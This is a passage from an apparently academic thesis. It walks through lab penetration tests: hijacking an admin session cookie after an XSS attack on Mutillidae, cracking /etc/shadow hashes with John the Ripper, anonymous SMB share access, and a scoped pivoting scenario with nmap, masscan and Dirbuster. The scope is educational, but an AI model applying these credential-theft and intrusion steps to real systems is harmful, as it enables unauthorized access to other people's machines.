| tracking.g2crowd.com | D                                          |             |                                  |
| translate.google.gr  | D                                          |             |                                  |
| www.google.gr        | D                                          |             |                                  |
|                      |                                            | H /         | â a                              |

Figure 4.80: Cookie Manager for the web page

After the changes:

| nains (29)        |           | Cookies                                   | Details          |                           |                |  |  |
|-------------------|-----------|-------------------------------------------|------------------|---------------------------|----------------|--|--|
| is.linkedin.com   | 0         | PHPSESSID.163al2cfbc19b279a17267lb7d137cb | Domain           | 192.168.1.13              |                |  |  |
| dsrvr.org         | 0         | uid:1                                     | First-Party      |                           |                |  |  |
| tible.com         | 0         | usemame:admin                             | Name             |                           |                |  |  |
| bly.com           | 0         |                                           |                  | PHPSESSID                 |                |  |  |
| ubleclick.net     | 0         |                                           | Value<br>URL Bit | f63af2cfbc19b279a17267fb7 | d137cb         |  |  |
| ebook.com         | 0         |                                           |                  |                           |                |  |  |
| rowd.com          | 0         |                                           |                  |                           |                |  |  |
| ogle.com          | 12        |                                           |                  |                           |                |  |  |
| ogle.gr           | <b>61</b> |                                           |                  |                           |                |  |  |
| edin.com          | 6         |                                           |                  |                           |                |  |  |
| re.org            | 0         |                                           | Path             | 1                         |                |  |  |
| zilla.org         | 3         |                                           | Context          | Default                   |                |  |  |
| 1.nist.gov        | 6         |                                           | httpOply         | asmoSite                  |                |  |  |
| id7.com           | 12        |                                           | mpony            | Barrooto                  | No restriction |  |  |
| slate.google.gr   | 2         |                                           | isSecure         |                           |                |  |  |
| ter.com           | 0         |                                           | isSession        |                           |                |  |  |
| w.linkedin.com    | 0         |                                           |                  |                           |                |  |  |
| tube.com          | 0         |                                           |                  |                           |                |  |  |
| .168.1.13         | 3         |                                           |                  |                           |                |  |  |
| ounts.google.com  | 0         |                                           |                  |                           |                |  |  |
| ounts.youtube.com | 0         |                                           |                  |                           |                |  |  |
| sent.google.gr    | 0         |                                           |                  |                           |                |  |  |
| s.rapid7.com      | 3         |                                           |                  |                           |                |  |  |
| e.google.com      | 0         |                                           |                  |                           |                |  |  |
| google.com        | 0         |                                           |                  |                           |                |  |  |
| .google.gr        | 0         |                                           |                  |                           |                |  |  |
| king.g2crowd.com  | 0         |                                           |                  |                           |                |  |  |
| nslate.google.gr  | 0         |                                           |                  |                           |                |  |  |
| w.google.gr       | 0         |                                           |                  |                           |                |  |  |

Figure 4.81: Change the cookie on Cookie Manager

3. In the end we refreshed the page and we saw that we are log in as admin user:

|                 |         |          | Muti         | llidae: B       | orn to        | be H     | acked                            |  |
|-----------------|---------|----------|--------------|-----------------|---------------|----------|----------------------------------|--|
| Version: 2.1.19 | Securit | y Level: | 0 (Hosed)    | Hints: Disable  | ed (0 - I try | harder)  | Logged In Admin: admin (Monkey!) |  |
|                 | Home    | Logout   | Toggle Hints | Toggle Security | Reset DB      | View Log | View Captured Data               |  |
|                 |         |          | Figure 4.    | 82: Admin s     | session       |          |                                  |  |

With this way we verified that the web site is vulnerable on Persistent XSS attack as we can inject JavaScript code on the database and executed when we received this malicious code

#### 4.1.4.3 *More types of Exploitations:*

#### Cracking all users' passwords

In this additional example we tried to capture all the usernames and passwords from the vulnerable machine and we tried to decrypt all the passwords. More specifically, as we have already unauthorized access to the vulnerable machine with one of the above ways, we gathered all the usernames and passwords. The files that contains all the usernames and passwords on the Linux machines are /etc/passwd and /etc/shadow



Figure 4.83: Content of /etc/passwd file



Figure 4.84: Content of /etc/shadow file

Then we merged (with command unshadow) these two files in order to create a new one with the name to\_crack



Figure 4.85: Merge shadow and passwd files (unshadow tool)



Finally, in order to decrypt the passwords, we used the tool John the Ripper:

Figure 4.86: Cracking the passwords with John The Ripper tool

With the help of John the Ripper tool as shown in the above printscreen we found the following user credentials:

| Table 4.6: Cracked pa | sswords for webserver |
|-----------------------|-----------------------|
| Username              | Password              |
| user                  | user                  |
| postgres              | postgres              |
| msfadmin              | msfadmin              |
| service               | service               |

#### Null session attacks

As we have found that this specific machine is vulnerable on the null session attacks because the File Server Service is active. This vulnerability allows us to access remote shares and browse the remote machine.

The tool that we used in order to achieve this is the smbclient. Also, we should identify the list of share using smbclient:

| Sharename            | Туре         | Comment                                                   |
|----------------------|--------------|-----------------------------------------------------------|
| print\$              | Disk         | Printer Drivers                                           |
| tmp                  | Disk         | oh noes!                                                  |
| Winds opt 10 year    | Disk         |                                                           |
| IPC\$                | IPC          | IPC Service (metasploitable server (Samba 3.0.20-Debian)) |
| ADMIN\$              | IPC          | IPC Service (metasploitable server (Samba 3.0.20-Debian)) |
| Reconnecting with SM | IB1 for work | group listing.                                            |
|                      |              |                                                           |
| Server               | Co           | mment                                                     |
|                      |              |                                                           |
| Workgroup            | Ма           | ister                                                     |
|                      |              |                                                           |
| WORKGROUP            | ME           | TASPLOITABLE                                              |
| root@KaliLinux:~#    |              |                                                           |
| U Start              |              |                                                           |
|                      |              |                                                           |
|                      |              |                                                           |
|                      |              |                                                           |

Figure 4.87: Share folders on web server

Then we tried to access to the temp share folder and saw what files are stored in the temp:

```
\\\\192.168.1.13\\tmp -N
root@KaliLinux:~# smbclient
Anonymous login successful
    "help" to get a list of possible commands.
Try
smb: \> ^C
root@KaliLinux:~# smbclient \\\\192.168.1.13\\tmp -N
Anonymous login successful
    "help" to get a list of possible commands.
Try
smb: \> ls
                                      D
                                               0 Fri Dec 25 00:50:50 2020
                                     DR
                                                  Sun May 20 22:36:12 2012
                                               Ø
  4551.jsvc_up
                                               0
                                                  Thu Dec
                                                          24 23:26:37
                                                                      2020
                                                  Thu Dec 24 23:26:02 2020
  .ICE-unix
                                     DH
                                               0
  .X11-unix
                                                 Thu Dec 24 23:26:09 2020
                                     DH
                                               0
                                              11 Thu Dec 24 23:26:09 2020
  .X0-lock
                                     HR
                7282168 blocks of size 1024. 5385556 blocks available
smb: \> pwd
Current directory is \\192.168.1.13\tmp\
smb: \>
```

Figure 4.88: Browse the tmp share folder

# 4.2 Use Case with Pivoting

The second use case that we created for the application of penetration testing is a relatively complex network which very similar to the network topology of a small company. This network topology consists of 2 machines which have as operating system Windows 7 & Linux. More specifically, the first machine is a Raspberry pi in which is hosted a web site that created only for thesis purpose (Web server). The second machine is a computer that have as operating system Windows 7 and is connected on the router but all the ports on this machine are filtered and that means that is not accessible. Nevertheless, we are configured the second machine to be accessible only from the first machine (Web server).

The above information is outlined in the below network diagram:



Figure 4.89: Network Datagram

Additional initial information about the machines that included on this use case are defined on the below table:

| Table 4.7: Machines on the target network |              |                  |                         |  |
|-------------------------------------------|--------------|------------------|-------------------------|--|
| Machine                                   | IP           | Operating System | Version                 |  |
| Penetration                               | 192.168.1.21 | Kali Linux       |                         |  |
| Tester machine                            |              |                  |                         |  |
| Raspberry Pi                              | 192.168.1.11 | Linux            | Linux Ubuntu 18.04.1    |  |
| Web server                                |              |                  | Kernel version : 5.4.0- |  |
|                                           |              |                  | 1030-raspi              |  |
| Workstation A                             | 192.168.1.23 | Windows          | Windows 7 SP1 (version  |  |
|                                           |              |                  | 7601)                   |  |

# 4.2.1 Phase A: Engagement

As we described on the first section of thesis, on this phase the penetration tester agrees all details about the penetration testing with the company. In our case, we supposed that the company wants to examine its entire network and more specifically the website that is hosted on the web server and if it is possible an unauthorized user gain access on the Windows machine (Workstation A)

Finally, we assume that the company has agreed to the terms of the penetration testing which are summarized below:

| Table 4.8: Rules of Engagement (ROE) for the first case |                                                                                                    |  |  |  |  |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
|                                                         | Rules of Engagement (ROE).                                                                                                    |  |  |  |  |
| Type of Penetration Testing                             | Internal Testing (As the penetration tester is connected                                                                                                    |  |  |  |  |
|                                                         | directly on the company's network)                                                                                                    |  |  |  |  |
| Project Schedule                                        | Deadline in 10 days                                                                                                    |  |  |  |  |
| Scope                                                   | <ul> <li>Checking the entire IT infrastructure for vulnerabilities<br/>(Web Server, Web Site, Workstation A(if is<br/>accessible))</li> <li>Checking if the Workstation A is accessible from</li> </ul>                                                                            |  |  |  |  |
|                                                         | unauthorized users.                                                                                                    |  |  |  |  |
| Testing Tools                                           | Nmap,Nessus,Metasploit,Dirbuster,enum4linux,sqlmap,john the ripper                                                                                                    |  |  |  |  |
| Termination of Testing                                  | If the penetration tester is not able to gain access to target<br>machine (Workstation A) in accordance with the scope, the<br>testing will cease. If the penetration tester is able to gain<br>access the whole process should documented and provide<br>the supporting evidence. |  |  |  |  |
| Reporting                                               | The final report should be delivered within 15 days of the completion of the test.                                                                                                    |  |  |  |  |

# 4.2.2 Phase B & C: Information Gathering & Footprinting and Scanning

Once the legal paperwork was completed the penetration tester can start the phases Information Gathering & Footprintint and Scanning. As we have agreed to perform internal penetration testing, we are connected to the company's network directly. This option offered us many important general information regarding the type of business, assets, products, services etc.

In this phase we will try to collect a lot of useful information such as the following:

- The hosts that are up in our network
- The IPs of these hosts
- The operating Systems that have these hosts
- The ports that are open on these hosts as well as the services that run on them

The above information is the basic information that a penetration tester needs in order to start a penetration testing in a company.

In our case as we are connected to the internal network of company, we have already obtained an internal IP on our machine that displayed on the below print screen:



Figure 4.90: Execute the ifconfig command

From the above print screen we identified that our Kali Linux machine have the IP 192.168.1.21 as we used the wireless network adapter (wlan0 interface). Then the first step that we performed is to find all the machines that are connected on this specific network with the Nmap tool. The command that we were used is the following:



Figure 4.92: Hosts that are up on the target network

With the above command we ran a ping scan in order to discover all the host which are connected on the network without port scan. In our target network we have find that 3 hosts are connected on the company network. The results of the above command are summarized on the below table:

| Table 4.9: Summarized results of Nmap tool |              |  |  |
|--------------------------------------------|--------------|--|--|
| Machine                                    | IP           |  |  |
| Our Machine                                | 192.168.1.21 |  |  |
| Company's                                  | 192.168.1.1  |  |  |
| Router                                     |              |  |  |

# Ubuntu Host 192.168.1.11

Therefore, from the above results of the command, we realized that we need to focus only on the Ubuntu host with IP 192.168.1.11. For this reason, we try to find more information about the machine with IP 192.168.1.11.

We started searching for open ports on this machine with the nmap tool by executing the command nmap –sT 192.168.1.11 and we identified that the Ubuntu machine have only the 22(ssh) and 80(http) port open as shown in the following print screen:



Figure 4.93: Port scan with Nmap tool

As we located two open ports on the machine, we tried to identify the services that run on it along with their versions and we found the following results:

| Table 4.10: Open ports for the Web server |                       |                     |  |
|-------------------------------------------|-----------------------|---------------------|--|
| Port                                      | Service               | Version             |  |
| 22                                        | ssh OpenSSH 7.6p1 Ubu |                     |  |
| 80                                        | http                  | Apache httpd 2.4.29 |  |



Figure 4.94: Version Detection with Nmap tool

By default, Nmap scans the 1,000 most popular ports of each protocol it is asked to scan, so we used another scanning tool the Masscan which is faster than the nmap in order to find if there are any more open ports on the machine. From our scan we found that in our target machine there are no other ports open as shown in the following screenshot:



Figure 4.95: Port scan with Masscan tool

In summary, we identified that on our target machine (192.168.1.11) the open ports, the services that runs on them and their versions that are displayed on the following table:

| Table 4.11: Open ports for the Web server-final table |      |                      |  |
|-------------------------------------------------------|------|----------------------|--|
| Port Service Version                                  |      |                      |  |
| 22                                                    | ssh  | OpenSSH 7.6p1 Ubuntu |  |
| 80                                                    | http | Apache httpd 2.4.29  |  |

The indication that the port 80 is open on the target machine, lead us to the conclusion that the server-machine may be host a website application. For this reason, we visited the URL <a href="http://192.168.1.11">http://192.168.1.11</a> through a web browser and we identified that a web site is existed on the server.



Figure 4.96: The main page of web site

Via inspection the web site, we noted that the web application is concern a car rental company which consists with the following web pages:



Figure 4.97: Web pages that are hosted on the web server

To be able to search for more pages that are not visible through a link we used the Dirbuster tool. As we described on the first section the Dirbuster is designed to brute force directories

and files names on web/application server. In our case we searched for directories, files with php, bak and txt extension on the server <u>http://192.168.1.11</u> based on the file directory-list-2.3-small.txt.

| OWASP DirBuster 1.0-RC1 - Web Application Brute Forcing _ 🗖 🗙                                                           |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|
| File Options About Help                                                                                                 |  |  |  |  |
| Target URL (eg http://example.com:80/)                                                                                  |  |  |  |  |
| http://[192.168.1.11                                                                                                    |  |  |  |  |
| Work Method Ouse GET requests only () Auto Switch (HEAD and GET)                                                        |  |  |  |  |
| Number Of Threads 48 Threads 🗌 Go Faster                                                                                |  |  |  |  |
| Select scanning type: <ul> <li>List based brute force</li> <li>Pure Brute Force</li> </ul> File with list of dirs/files |  |  |  |  |
| /usr/share/dirbuster/wordlists/directory-list-2.3-small.txt                                                             |  |  |  |  |
| Char set a-zA-Z0-9%20  Min length 1 Max Length 8                                                                        |  |  |  |  |
| Select starting options: <ul> <li>Standard start point</li> <li>URL Fuzz</li> </ul>                                     |  |  |  |  |
